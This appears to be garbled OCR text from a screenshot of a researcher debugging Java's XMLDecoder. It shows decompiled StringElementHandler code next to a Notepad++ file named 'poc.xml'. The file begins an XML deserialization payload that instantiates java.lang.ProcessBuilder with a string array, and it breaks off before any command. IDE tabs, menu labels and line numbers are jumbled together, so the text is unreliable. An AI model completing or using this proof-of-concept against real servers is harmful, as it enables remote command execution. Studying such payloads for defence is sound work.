 StringElementHandler.class × XMLDocumentFragmentScannerImpl.java × NewElementHandler.class × ArrayList.java × ElementHandler.class × AbstractSAXPars
Decompiled .class file, bytecode version: 52.0 (Java 8)
addCharacter Match Case Words Regex ? One match
32 protected final ValueObject getValueObject() {
33 if (this.sb != null) {
34 try {
35 this.value = ValueObjectImpl.create(this.getValue(this.sb.toString()
36 } catch (RuntimeException var5) {
37 this.getOwner().handleException(var5);
38 } finally {
39 this.sb = null; sb: "\n\tjava.lang.ProcessBuilder\n "
40 }
41 }
tepad++
S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
ABC
poc.xml
1 <class> 1
2 2 <string>java.lang.ProcessBuilder</string>
3 3 <void>
4 <array class="java.lang.String" length="3">
5 <void index="0">
-x64